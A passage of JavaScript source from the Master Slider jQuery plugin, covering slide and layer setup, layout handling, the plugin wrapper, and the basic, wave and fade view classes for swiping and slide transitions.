            new_slide.fillMode = $slide_ele.data('fill-mode') !== undefined ? $slide_ele.data('fill-mode') : that.options.fillMode;
            new_slide.index = ind++;

            // Slide Background Image
            var slide_img = $slide_ele.children('img:not(.ms-layer)');
            if (slide_img.length > 0) {
                new_slide.setBG(slide_img[0]);
            }

            // Slide Video Background
            var slide_video = $slide_ele.children('video');
            if (slide_video.length > 0) new_slide.setBGVideo(slide_video);

            // controls
            if (that.controls) {
                for (var i = 0, l = that.controls.length; i < l ; ++i)
                    that.controls[i].slideAction(new_slide);
            }

            // Slide Link and Video
            var slide_link = $slide_ele.children('a').each(function (index) {
                var $this = $(this);
                if (this.getAttribute('data-type') === 'video') {
                    new_slide.video = this.getAttribute('href');

                    new_slide.videoAutoPlay = $this.data('autoplay');

                    $this.remove();
                } else if (!$this.hasClass('ms-layer')) {
                    new_slide.link = this.getAttribute('href');
                    new_slide.link_targ = this.getAttribute('target');
                    $this.remove();
                }
            });//.remove();

            // Slide Layers
            that.__createSlideLayers(new_slide, $slide_ele.find('.ms-layer'));

            that.slides.push(new_slide);
            that.slideController.view.addSlide(new_slide);

        });
    };

    /**
	 * Creates layers of specified layer
	 * @param  {MSSlide} slide  
	 * @param  {Array} layers
	 * @since 1.0
	 * @private
	 */
    p.__createSlideLayers = function (slide, layers) {
        if (layers.length == 0) return;

        layers.each(function (index, domEle) {
            var $layer_element = $(this),
				$parent_ele;

            if (domEle.nodeName === 'A' && $layer_element.find('>img').data('type') === 'image') {
                $parent_ele = $(this);
                $layer_element = $parent_ele.find('img');
            }

            var layer = new (LayerTypes[$layer_element.data('type') || 'text'])();
            layer.$element = $layer_element;
            layer.link = $parent_ele;

            var eff_parameters = {},
				end_eff_parameters = {};

            if ($layer_element.data('effect') !== undefined) eff_parameters.name = $layer_element.data('effect');
            if ($layer_element.data('ease') !== undefined) eff_parameters.ease = $layer_element.data('ease');
            if ($layer_element.data('duration') !== undefined) eff_parameters.duration = $layer_element.data('duration');
            if ($layer_element.data('delay') !== undefined) eff_parameters.delay = $layer_element.data('delay');

            if ($layer_element.data('hide-effect')) end_eff_parameters.name = $layer_element.data('hide-effect');
            if ($layer_element.data('hide-ease')) end_eff_parameters.ease = $layer_element.data('hide-ease');
            if ($layer_element.data('hide-duration') !== undefined) end_eff_parameters.duration = $layer_element.data('hide-duration');
            if ($layer_element.data('hide-time') !== undefined) end_eff_parameters.time = $layer_element.data('hide-time');

            layer.setStartAnim(eff_parameters);
            layer.setEndAnim(end_eff_parameters);

            slide.addLayer(layer);

        });

    };

    /**
	 * remove slider initialize loading
	 * @since 1.0
	 * @private
	 */
    p._removeLoading = function () {
        $(window).unbind('resize', this.resize_listener);
        this.$element.removeClass('before-init')
					.css('visibility', 'visible')
					.css('height', '')
					.css('opacity', 0);
        CTween.fadeIn(this.$element);
        this.$loading.remove();

        if (this.slideController)
            this.slideController.__resize();
    };

    /**
	 * resize listener, it only used for aligning slider loading and after slider init it will be removed
	 * @param  {Event} e
	 * @since 1.0
	 * @private
	 */
    p._resize = function (e) {
        if (this.$loading) {
            var h = this.$loading[0].clientWidth / this.aspect;
            h = this.options.heightLimit ? Math.min(h, this.options.height) : h;

            this.$loading.height(h);
            this.$element.height(h);
        }
    };

    /**
	 * changes the order of slides element before setup slides
	 * @since 1.0
	 * @private
	 */
    p._shuffleSlides = function () {
        var slides = this.$element.children('.ms-slide'), r;

        for (var i = 0, l = slides.length; i < l ; ++i) {
            r = Math.floor(Math.random() * (l - 1));
            if (i != r) {
                this.$element[0].insertBefore(slides[i], slides[r]);
                slides = this.$element.children('.ms-slide');
            }
        }
    };

    /**
	 * New method of setting up the layout of slider
	 * @since 1.5.6 
	 */
    p._setupSliderLayout = function () {

        // create side spaces
        this._updateSideMargins();
        this.lastMargin = this.leftSpace;

        var lo = this.options.layout;

        if (lo !== 'boxed' && lo !== 'partialview') {
            this.options.fullwidth = true;  // enable slider fullscreen for fullwidth, fillwidth, autofill and fullscreen layouts.
        }

        if (lo === 'fullscreen' || lo === 'autofill') {
            this.options.fullheight = true;
        }

        // partial view 
        if (lo === 'partialview') {
            this.$element.addClass('ms-layout-partialview');
        }

        if (lo === 'fullscreen' || lo === 'fullwidth') {
            $(window).bind('resize', { that: this }, this._updateLayout);
            this._updateLayout();
        }

        // bind resize handler of slidecontroller __resize 
        $(window).bind('resize', this.slideController.resize_listener);
    };

    /**
	 * updates layout of slider based on window size
	 * @param  {Event} event
	 * @since 1.5.6
	 */
    p._updateLayout = function (event) {
        var that = event ? event.data.that : this,
			lo = that.options.layout,
			$element = that.$element;

        // width 
        $element.width($('body').innerWidth() - that.leftSpace - that.rightSpace);
        var margin = -$element.offset().left + that.leftSpace + that.lastMargin;
        $element.css('margin-left', margin);
        that.lastMargin = margin;

        // height
        if (lo === 'fullscreen') {
            $element.height($(window).innerHeight() - that.options.fullscreenMargin - that.topSpace - that.bottomSpace);
        }
    };


    /**
	 * initialize the slider, called by document ready
	 * <code>preventInit</code> property prevents auto initialize slider after document ready it used by plugins of slider like Flickr
	 * @since 1.0
	 * @protected
	 */
    p._init = function () {

        if (this.preventInit) return;

        this.initialized = true;

        if (this.options.preload !== 'all') {
            this._removeLoading();
        }
        //else
        //	this.$element.css('width' , this.$loading[0].clientWidth);

        if (this.options.shuffle) this._shuffleSlides();

        MSLayerEffects.setup();

        this.slideController.setupView();
        this.view = this.slideController.view;

        this.$controlsCont = $('<div></div>').addClass('ms-inner-controls-cont');//.appendTo(this.$element);
        if (this.options.centerControls) {
            this.$controlsCont.css('max-width', this.options.width + 'px');
        }

        this.$controlsCont.prepend(this.view.$element);

        this.$msContainer = $('<div></div>').addClass('ms-container').prependTo(this.$element).append(this.$controlsCont);

        if (this.controls) {
            for (var i = 0, l = this.controls.length; i < l ; ++i) {
                this.controls[i].setup();
            }
        }
        /*else{
			this.$element.append(this.view.$element);
		}*/

        this._setupSliderLayout();
        this.__setupSlides();
        this.slideController.setup();

        if (this.controls) {
            for (i = 0, l = this.controls.length; i < l ; ++i)
                this.controls[i].create();
        }

        if (this.options.autoHeight) {
            this.slideController.view.$element.height(this.slideController.currentSlide.getHeight());
        }

        // add grab cursor
        if (this.options.swipe && !window._touch && this.options.grabCursor && this.options.mouse) {
            var $view = this.view.$element;

            $view.mousedown(function () {
                $view.removeClass('ms-grab-cursor');
                $view.addClass('ms-grabbing-cursor');
            }).addClass('ms-grab-cursor');

            $(document).mouseup(function () {
                $view.removeClass('ms-grabbing-cursor');
                $view.addClass('ms-grab-cursor');
            });
        }

        this.slideController.__dispatchInit();

    };

    /**
	 * changes the height of slider, it used in autoheight slider
	 * @param {Number} value
	 * @since 1.0
	 * @public
	 */
    p.setHeight = function (value) {
        if (this.options.smoothHeight) {
            if (this.htween) {
                if (this.htween.reset) this.htween.reset();
                else this.htween.stop(true);
            }
            this.htween = CTween.animate(this.slideController.view.$element, 500, { height: value }, { ease: 'easeOutQuart' });
        } else
            this.slideController.view.$element.height(value);
    };

    /**
	 * reserves white space in sides of slider, it used by controls
	 * @param  {String} side  left|right|top|bottom
	 * @param  {Number} space 
	 * @returns {Number} start position in space.
	 * @since 1.5.7
	 * @public
	 */
    p.reserveSpace = function (side, space) {
        var sideSpace = side + 'Space',
			pos = this[sideSpace];

        this[sideSpace] += space;

        this._updateSideMargins();

        return pos;
    };

    /**
	 * returns the reserved space, it used by controls and called when aligned control hides
	 * @param  {String} side  
	 * @param  {Number} space 
	 * @since 1.5.7
	 * @public 
	 */
    /*p.returnSpace = function(side, space){
		var sideSpace = side+'Space';
		this[sideSpace] = Math.max(0 , this[sideSpace] - space);

		this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE));
		this._updateSideMargins();
	};*/

    p._updateSideMargins = function () {
        this.$element.css('margin', this.topSpace + 'px ' + this.rightSpace + 'px ' + this.bottomSpace + 'px ' + this.leftSpace + 'px');
    }

    p._realignControls = function () {
        this.rightSpace = this.leftSpace = this.topSpace = this.bottomSpace = 0;
        this._updateSideMargins();
        this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE));
    };

    /*------------------------- Public Methods -----------------------*/

    /**
	 * Adds new control to the slider
	 * @param  {String} control
	 * @param  {Object} options [description]
	 * @since 1.0
	 * @public
	 */
    p.control = function (control, options) {
        if (!(control in MSSlideController.SliderControlList)) return;
        if (!this.controls) this.controls = [];
        var ins = new MSSlideController.SliderControlList[control](options);
        ins.slider = this;
        this.controls.push(ins);

        return this;
    };

    /**
	 * setup slider
	 * @param  {String|jQuery object} id
	 * @param  {Object} options 
	 * @since 1.0
	 * @public
	 */
    p.setup = function (target, options) {
        if (typeof target === 'string') {
            this.$element = $('#' + target);
        } else {
            this.$element = target.eq(0);
        }

        //create a copy from slider markup, it will be used in destroy method.
        this.setupMarkup = this.$element.html();

        if (this.$element.length === 0) {
            //if(console) console.log('Master Slider Error: #'+id+' not found.');
            return;
        }

        this.$element.addClass('master-slider').addClass('before-init');

        // IE prefix class
        if ($.browser.msie) {
            this.$element.addClass('ms-ie')
						 .addClass('ms-ie' + $.browser.version.slice(0, $.browser.version.indexOf('.')));
        }

        // Android prefix class
        var ua = navigator.userAgent.toLowerCase();
        var isAndroid = ua.indexOf("android") > -1;
        if (isAndroid) {
            this.$element.addClass('ms-android');
        }

        var that = this;
        $.extend(this.options, options);

        this.aspect = this.options.width / this.options.height;

        this.$loading = $('<div></div>').
						addClass('ms-loading-container').
						insertBefore(this.$element).
						append($('<div></div>').addClass('ms-loading'));

        this.$loading.parent().css('position', 'relative');

        // old methods 
        if (this.options.autofill) {
            this.options.fullwidth = true;
            this.options.fullheight = true;
        }

        if (this.options.fullheight) {
            this.$element.addClass('ms-fullheight');
        }

        //this._setupSliderLayout();	
        this._resize();

        // define slide controller and api
        this.slideController = new MSSlideController(this);
        this.api = this.slideController;

        $(document).ready(function () { that._init(); });

        return this;
    };

    /**
	 * destroy the slider instance 
	 * @param  {Boolean} insertMarkup	 whether add slider markup after destroy.
	 * @since 1.4
	 * @public
	 */
    p.destroy = function (insertMarkup) {

        if (this.controls) {
            for (var i = 0, l = this.controls.length; i !== l ; i++)
                this.controls[i].destroy();
        }

        if (this.slideController) this.slideController._destroy();

        if (this.$loading) this.$loading.remove();

        if (insertMarkup)
            this.$element.html(this.setupMarkup).css('visibility', 'hidden');
        else
            this.$element.remove();

        var lo = this.options.layout;
        if (lo === 'fullscreen' || lo === 'fullwidth') {
            $(window).unbind('resize', this._updateLayout);
        }

        this.view = null;
        this.slides = null;
        this.options = null;
        this.slideController = null;
        this.api = null;
        this.resize_listener = null;
    };

})(jQuery);

/**
 * Master Slider jQuery Plugin
 * @author Averta
 */
(function ($, window, document, undefined) {

    var pluginName = "masterslider",
        defaults = {
            controls: {}
        };

    function MasterSliderPlugin(element, options) {
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

    $.extend(MasterSliderPlugin.prototype, {
        init: function () {

            var self = this;

            // create new instance form Master Slider	
            this._slider = new MasterSlider();

            // add controls
            for (var control in this.settings.controls) {
                this._slider.control(control, this.settings.controls[control]);
            }

            this._slider.setup(this.$element, this.settings);

            // override api eventdisaptcher method
            var _superDispatch = this._slider.api.dispatchEvent;
            this._slider.api.dispatchEvent = function (event) {
                self.$element.trigger(event.type);
                _superDispatch.call(this, event);
            };

        },

        api: function () {
            return this._slider.api;
        },

        slider: function () {
            return this._slider;
        }

    });

    $.fn[pluginName] = function (options) {
        var args = arguments,
            plugin = 'plugin_' + pluginName;

        // Is the first parameter an object (options), or was omitted,
        // instantiate a new instance of the plugin.
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once,
                // so we check that the element has no plugin instantiation yet
                if (!$.data(this, plugin)) {
                    $.data(this, plugin, new MasterSliderPlugin(this, options));
                }
            });

            // If the first parameter is a string and it doesn't start
            // with an underscore or "contains" the `init`-function,
            // treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call
            // to make it possible
            // to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, plugin);

                // Tests that there's already a plugin-instance
                // and checks that the requested public method exists
                if (instance instanceof MasterSliderPlugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance,
                    // and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Map slider api functions to slider jq plugin
                if (instance instanceof MasterSliderPlugin && typeof instance._slider.api[options] === 'function') {
                    returns = instance._slider.api[options].apply(instance._slider.api, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method
                if (options === 'destroy') {
                    $.data(this, plugin, null);
                }
            });

            // If the earlier cached method
            // gives a value back return the value,
            // otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };

})(jQuery, window, document);//dev\slider\views\ViewEvents.js 

window.MSViewEvents = function (type) {
    this.type = type;
};

MSViewEvents.SWIPE_START = 'swipeStart';
MSViewEvents.SWIPE_END = 'swipeEnd';
MSViewEvents.SWIPE_MOVE = 'swipeMove';
MSViewEvents.SWIPE_CANCEL = 'swipeCancel';
MSViewEvents.SCROLL = 'scoll';
MSViewEvents.CHANGE_START = 'slideChangeStart';
MSViewEvents.CHANGE_END = 'slideChangeEnd';

//dev\slider\views\BasicView.js 

; (function ($) {

    "use strict";

    window.MSBasicView = function (options) {

        this.options = {
            loop: false,
            dir: 'h',
            autoHeight: false,
            spacing: 5,
            mouseSwipe: true,
            swipe: true,
            speed: 17,
            minSlideSpeed: 2,
            viewNum: 20,
            critMargin: 1
        };

        $.extend(this.options, options);

        this.dir = this.options.dir;
        this.loop = this.options.loop;
        this.spacing = this.options.spacing;

        this.__width = 0;
        this.__height = 0;

        this.__cssProb = this.dir === 'h' ? 'left' : 'top';
        this.__offset = this.dir === 'h' ? 'offsetLeft' : 'offsetTop';
        this.__dimension = this.dir === 'h' ? '__width' : '__height';

        this.__translate_end = window._css3d ? ' translateZ(0px)' : '';

        this.$slideCont = $('<div></div>').addClass('ms-slide-container');
        this.$element = $('<div></div>').addClass('ms-view').addClass('ms-basic-view').append(this.$slideCont);

        this.currentSlide = null;
        this.index = -1;
        this.slidesCount = 0;

        this.slides = [];
        this.slideList = []; // All of slides with added priority sort;
        this.viewSlidesList = [];

        this.css3 = window._cssanim;
        this.start_buffer = 0;
        this.firstslide_snap = 0;

        this.controller = new Controller(0, 0, {
            snapping: true,
            snapsize: 100,
            paging: true,
            snappingMinSpeed: this.options.minSlideSpeed,
            friction: (100 - this.options.speed * 0.5) / 100,
            endless: this.loop
        });

        this.controller.renderCallback(this.dir === 'h' ? this._horizUpdate : this._vertiUpdate, this);
        this.controller.snappingCallback(this.__snapUpdate, this);
        this.controller.snapCompleteCallback(this.__snapCompelet, this);

        averta.EventDispatcher.call(this);
    };

    var p = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.__snapCompelet = function (snap, type) {
        // if(this.loop && Math.abs(this.__contPos) > 20000){
        // 	this.__locateSlides();
        // 	this.gotoSlide(this.index , true);
        // }

        this.__locateSlides();
        this.start_buffer = 0;

        //console.log(this.currentSlide.index);

        this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END));
    };

    p.__snapUpdate = function (controller, snap, change) {

        if (this.loop) {
            var target_index = this.index + change;
            this.updateLoop(target_index);

            if (target_index >= this.slidesCount) target_index = target_index - this.slidesCount;
            if (target_index < 0) target_index = this.slidesCount + target_index;

            this.index = target_index;
        } else {
            if (snap < 0 || snap >= this.slidesCount) return
            this.index = snap;
        }

        this._checkCritMargins();

        if ($.browser.mozilla) {
            this.slideList[this.index].$element[0].style.marginTop = '0.1px';
            if (this.currentSlide) {
                this.currentSlide.$element[0].style.marginTop = '';
            }
        }
        var new_slide = this.slideList[this.index];
        if (new_slide === this.currentSlide) return;
        this.currentSlide = new_slide;
        this.__updateSlidesZindex();

        this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START));
    };


    p._checkCritMargins = function () {
        if (this.normalMode) return;

        var hlf = Math.floor(this.options.viewNum / 2),
			inView = this.viewSlidesList.indexOf(this.slideList[this.index]),
			size = (this[this.__dimension] + this.spacing),
			cm = this.options.critMargin;

        if (this.loop) {
            if (inView <= cm || inView >= this.viewSlidesList.length - cm) {
                size *= (inView - hlf);
                this.__locateSlides(false, size + this.start_buffer);
                this.start_buffer += size;
            }

            return;
        }

        if ((inView < cm && this.index >= cm) || (inView >= this.viewSlidesList.length - cm && this.index < this.slidesCount - cm)) {
            this.__locateSlides(false);
        }

    };


    p._vertiUpdate = function (controller, value) {

        this.__contPos = value;
        this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL));

        if (this.css3) {
            this.$slideCont[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -value + 'px)' + this.__translate_end;
            return;
        }

        this.$slideCont[0].style.top = -value + 'px';

    };

    p._horizUpdate = function (controller, value) {

        this.__contPos = value;
        this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL));

        if (this.css3) {
            this.$slideCont[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + -value + 'px)' + this.__translate_end;
            return;
        }

        this.$slideCont[0].style.left = -value + 'px';

    };


    p.__updateViewList = function () {

        if (this.normalMode) {
            this.viewSlidesList = this.slides;
            return;
        }

        var temp = this.viewSlidesList.slice();

        // update view list 
        this.viewSlidesList = [];
        var i = 0, hlf = Math.floor(this.options.viewNum / 2), l;

        if (this.loop) {
            for (; i !== this.options.viewNum ; i++)
                this.viewSlidesList.push(this.slides[this.currentSlideLoc - hlf + i]);
        } else {
            // before
            for (i = 0 ; i !== hlf && this.index - i !== -1 ; i++)
                this.viewSlidesList.unshift(this.slideList[this.index - i]);
            // after
            for (i = 1; i !== hlf && this.index + i !== this.slidesCount; i++)
                this.viewSlidesList.push(this.slideList[this.index + i]);
        }

        for (i = 0, l = temp.length ; i !== l ; i++)
            if (this.viewSlidesList.indexOf(temp[i]) === -1)
                temp[i].sleep();

        temp = null;

        if (this.currentSlide) {
            this.__updateSlidesZindex();
        }
    };

    p.__locateSlides = function (move, start) {

        this.__updateViewList();

        start = !this.loop ? this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing) : start || 0;

        // old method
        /*for(i = 0; i < this.slidesCount ; ++i){
			var pos =  i * (this[this.__dimension] + this.spacing);
			
			this.slides[i].position = pos;
			this.slides[i].$element[0].style[this.__cssProb] =  pos + 'px';
		}*/

        var l = this.viewSlidesList.length, slide;

        for (var i = 0; i !== l ; i++) {
            var pos = start + i * (this[this.__dimension] + this.spacing);
            slide = this.viewSlidesList[i];
            slide.wakeup();
            slide.position = pos;
            slide.$element[0].style[this.__cssProb] = pos + 'px';
        }

        if (move !== false) this.controller.changeTo(this.slideList[this.index].position, false, null, null, false);

    };

    p.__createLoopList = function () {
        var return_arr = [];
        var i = 0,
			count = this.slidesCount / 2;

        var before_count = (this.slidesCount % 2 === 0) ? count - 1 : Math.floor(count);
        var after_count = (this.slidesCount % 2 === 0) ? count : Math.floor(count);

        this.currentSlideLoc = before_count;

        // before
        for (i = 1 ; i <= before_count ; ++i)
            return_arr.unshift(this.slideList[(this.index - i < 0) ? this.slidesCount - i + this.index : this.index - i]);

        // current
        return_arr.push(this.slideList[this.index]);

        // after
        for (i = 1; i <= after_count; ++i)
            return_arr.push(this.slideList[(this.index + i >= this.slidesCount) ? this.index + i - this.slidesCount : this.index + i]);

        return return_arr;

    };

    /*
	 * Calculate shortest distance from index to target.
	 * It will used in loop gesture.
	 * 
	 * Negative values means left direction.
	 */

    p.__getSteps = function (index, target) {
        var right = (target < index) ? this.slidesCount - index + target : target - index;
        var left = Math.abs(this.slidesCount - right);

        return (right < left) ? right : -left;
    };

    p.__pushEnd = function () {
        var first_slide = this.slides.shift();
        var last_slide = this.slides[this.slidesCount - 2];

        this.slides.push(first_slide);

        if (!this.normalMode) return;

        var pos = last_slide.$element[0][this.__offset] + this.spacing + this[this.__dimension];
        first_slide.$element[0].style[this.__cssProb] = pos + 'px';
        first_slide.position = pos;
    };

    p.__pushStart = function () {
        var last_slide = this.slides.pop();
        var first_slide = this.slides[0];

        this.slides.unshift(last_slide);

        if (!this.normalMode) return;

        var pos = first_slide.$element[0][this.__offset] - this.spacing - this[this.__dimension];
        last_slide.$element[0].style[this.__cssProb] = pos + 'px';
        last_slide.position = pos;
    };

    // @since 1.7.0
    // adds z-index to slides
    p.__updateSlidesZindex = function () {
        if (!this.autoUpdateZIndex) {
            return;
        }

        var slide,
			l = this.viewSlidesList.length,
			hlf = Math.floor(l / 2);

        if (this.loop) {
            var loc = this.viewSlidesList.indexOf(this.currentSlide);
            for (var i = 0; i !== l; i++) {
                slide = this.viewSlidesList[i];
                this.viewSlidesList[i].$element.css('z-index', i <= loc ? i + 1 : l - i);
            }
        } else {

            var beforeNum = this.currentSlide.index - this.viewSlidesList[0].index,
				afterNum = l - beforeNum,
				diff = beforeNum - afterNum;

            for (var i = 0; i !== l; i++) {
                this.viewSlidesList[i].$element.css('z-index', i <= beforeNum ? i + 1 : l - i);
            }

            this.currentSlide.$element.css('z-index', l);
        }

    };

    p.addSlide = function (slide) {
        slide.view = this;
        this.slides.push(slide);
        this.slideList.push(slide);
        this.slidesCount++;
    };

    p.appendSlide = function (slide) {
        this.$slideCont.append(slide.$element);
    };

    p.updateLoop = function (index) {
        if (this.loop) {
            var steps = this.__getSteps(this.index, index);

            for (var i = 0, l = Math.abs(steps) ; i < l ; ++i) {
                if (steps < 0) this.__pushStart();
                else this.__pushEnd();
            }
        }
    };

    p.gotoSlide = function (index, fast) {
        this.updateLoop(index);
        this.index = index;

        var target_slide = this.slideList[index];

        this._checkCritMargins();

        this.controller.changeTo(target_slide.position, !fast, null, null, false);
        if (target_slide === this.currentSlide) return;

        this.currentSlide = target_slide;
        this.__updateSlidesZindex();
        this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START));
        if (fast) this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END));
    };

    p.next = function () {
        this.gotoSlide((this.index + 1 >= this.slidesCount) ? 0 : this.index + 1);
    };

    p.previous = function () {
        this.gotoSlide((this.index - 1 < 0) ? this.slidesCount - 1 : this.index - 1);
    };

    /* --------------- Swipe control ------------------*/

    p.setupSwipe = function () {

        this.swipeControl = new averta.TouchSwipe(this.$element);
        this.swipeControl.swipeType = this.dir === 'h' ? 'horizontal' : 'vertical';
        var that = this;

        if (this.dir === 'h') {
            this.swipeControl.onSwipe = function (status) {
                that.horizSwipeMove(status);
            };
        } else {
            this.swipeControl.onSwipe = function (status) {
                that.vertSwipeMove(status);
            };
        }

    };

    p.vertSwipeMove = function (status) {
        var phase = status.phase;
        if (phase === 'start') {
            this.controller.stop();
            this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START));
        } else if (phase === 'move' && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + status.moveY) < this.cont_size / 2)) {
            this.controller.drag(status.moveY);
        } else if (phase === 'end' || phase === 'cancel') {

            var speed = status.distanceY / status.duration * 50 / 3;

            if (Math.abs(speed) > 0.1) {
                this.controller.push(-speed);
                if (speed > this.controller.options.snappingMinSpeed)
                    this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END));
            } else {
                this.controller.cancel();
                this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL));
            }

        }
    };

    p.horizSwipeMove = function (status) {
        var phase = status.phase;
        //console.log(this.loop)
        if (phase === 'start') {
            this.controller.stop();
            this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START));
        } else if (phase === 'move' && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + status.moveX) < this.cont_size / 2)) {
            this.controller.drag(status.moveX);
        } else if (phase === 'end' || phase === 'cancel') {

            var speed = status.distanceX / status.duration * 50 / 3;

            if (Math.abs(speed) > 0.1) {
                this.controller.push(-speed);
                if (speed > this.controller.options.snappingMinSpeed)
                    this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END));
            } else {
                this.controller.cancel();
                this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL));
            }

        }
    };

    /* ------------------------------------------------*/

    p.setSize = function (width, height, hard) {
        if (this.lastWidth === width && height === this.lastHeight && !hard) return;

        this.$element.width(width).height(height);

        for (var i = 0; i < this.slidesCount ; ++i)
            this.slides[i].setSize(width, height, hard);

        this.__width = width;
        this.__height = height;

        if (this.__created) {
            this.__locateSlides();

            this.cont_size = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing);
            if (!this.loop) this.controller._max_value = this.cont_size;

            this.controller.options.snapsize = this[this.__dimension] + this.spacing;
            this.controller.changeTo(this.currentSlide.position, false, null, null, false);
            this.controller.cancel();

            this.lastWidth = width;
            this.lastHeight = height;
        }
    };

    p.create = function (index) {

        this.__created = true;

        this.index = Math.min((index || 0), this.slidesCount - 1);

        if (this.loop)
            this.slides = this.__createLoopList();

        this.normalMode = this.slidesCount <= this.options.viewNum;

        for (var i = 0; i < this.slidesCount ; ++i)
            this.slides[i].create();

        this.__locateSlides();

        this.controller.options.snapsize = this[this.__dimension] + this.spacing;
        if (!this.loop) this.controller._max_value = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing);

        this.gotoSlide(this.index, true);

        if (this.options.swipe && (window._touch || this.options.mouseSwipe))
            this.setupSwipe();

    };

    p.destroy = function () {
        if (!this.__created) return;

        for (var i = 0; i < this.slidesCount ; ++i)
            this.slides[i].destroy();

        this.slides = null;
        this.slideList = null;
        this.$element.remove();

        this.controller.destroy();
        this.controller = null;
    };

    averta.EventDispatcher.extend(p);

    MSSlideController.registerView('basic', MSBasicView);

})(jQuery);
//dev\slider\views\WaveView.js 

; (function ($) {

    "use strict";

    window.MSWaveView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-wave-view');
        this.$slideCont.css(window._csspfx + 'transform-style', 'preserve-3d');

        // Auto update z index of slides 
        // @since 1.7
        this.autoUpdateZIndex = true;
    };

    MSWaveView.extend(MSBasicView);
    MSWaveView._3dreq = true;
    MSWaveView._fallback = MSBasicView;

    var p = MSWaveView.prototype;
    var _super = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    /*p.__setSlideTransDuration = function(value){
		for(var i=0; i<this.slidesCount; ++i)
			this.slides[i].$element.css(window._csspfx + 'transition-duration' , value + 'ms');
	};*/

    p._horizUpdate = function (controller, value) {

        _super._horizUpdate.call(this, controller, value);

        var cont_scroll = -value;
        var slide_pos, slide, distance;

        for (var i = 0; i < this.slidesCount; ++i) {
            slide = this.slideList[i];
            //slide_pos = parseInt(slide.$element.css('left'));
            distance = -cont_scroll - slide.position;
            this.__updateSlidesHoriz(slide, distance);
        }

    };

    p._vertiUpdate = function (controller, value) {

        _super._vertiUpdate.call(this, controller, value);

        var cont_scroll = -value;
        var slide_pos, slide, distance;

        for (var i = 0; i < this.slidesCount; ++i) {
            slide = this.slideList[i];
            //slide_pos = parseInt(slide.$element.css('left'));
            distance = -cont_scroll - slide.position;
            this.__updateSlidesVertic(slide, distance);
        }

    };


    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        //var value2 = Math.min(value , 100);
        //	var sp = Math.min(100 , )
        //slide.$bg_img.css('opacity' , (100 -  Math.abs(distance * 120 / this.__width / 3)) / 100);
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + -value * 3 + 'px) rotateY(0.01deg)'/* translateX('+(distance < 0 ? 1 : -1) * -value * 5+'px)'*/);
    };

    p.__updateSlidesVertic = function (slide, distance) {
        this.__updateSlidesHoriz(slide, distance);
    };

    /*
	p.swipeMove = function(status){
		
		if(status.phase == 'start'){
			this.__setSlideTransDuration(0);
		}else if(status.phase == 'end'){
			this.__setSlideTransDuration(this.__slideDuration);
		}
		
		_super.swipeMove.call(this , status);
	};
	
	p.create = function(index){
		_super.create.call(this , index);
		
		for(var i = 0; i<this.slidesCount ; ++i){
			this.slides[i].$element.css(window._csspfx + 'transition-property' , window._csspfx 		+ 'transform');
			this.slides[i].$element.css(window._csspfx + 'transition-duration' , this.slideDuration + 'ms');
		}
	};
	*/
    MSSlideController.registerView('wave', MSWaveView);
})(jQuery);

//dev\slider\views\FadeBasicView.js 

/**
 * Master Slider Fade Basic view
 * @author averta
 * @version 1.1
 * @package MS
 */

; (function () {

    window.MSFadeBasicView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-fade-basic-view');
    };

    MSFadeBasicView.extend(MSWaveView);

    var p = MSFadeBasicView.prototype;
    var _super = MSFadeBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 0.6 / this.__width);
        value = 1 - Math.min(value, 0.6);
        slide.$element.css('opacity', value);
    };

    p.__updateSlidesVertic = function (slide, distance) {
        this.__updateSlidesHoriz(slide, distance);
    };

    MSSlideController.registerView('fadeBasic', MSFadeBasicView);
    MSWaveView._fallback = MSFadeBasicView;
})();//dev\slider\views\FadeWaveView.js 

/**
 * Master Slider Fade Wave View
 * @author averta
 * @version 1.0
 * @extends {MSWaveView}
 */
; (function () {

    window.MSFadeWaveView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-fade-wave-view');
    };

    MSFadeWaveView.extend(MSWaveView);
    MSFadeWaveView._3dreq = true;
    MSFadeWaveView._fallback = MSFadeBasicView;

    var p = MSFadeWaveView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

